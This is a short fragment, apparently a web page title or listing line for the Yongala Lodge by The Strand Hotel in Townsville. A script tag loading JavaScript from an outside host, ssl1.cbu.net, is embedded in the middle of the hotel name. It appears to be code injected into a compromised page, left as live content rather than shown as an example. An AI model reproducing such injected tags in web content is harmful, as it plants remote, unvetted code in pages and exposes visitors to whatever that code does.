 Yongala Lodge by The Strand Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2